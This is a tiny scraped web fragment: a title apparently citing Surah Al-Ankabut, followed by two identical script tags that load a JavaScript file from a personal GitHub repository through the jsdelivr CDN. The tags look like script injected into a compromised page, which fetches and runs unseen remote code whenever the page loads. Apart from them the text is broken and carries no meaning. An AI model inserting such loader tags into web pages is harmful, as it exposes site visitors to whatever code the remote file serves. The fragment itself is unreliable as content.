 ( - Al-Ankabt-398)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  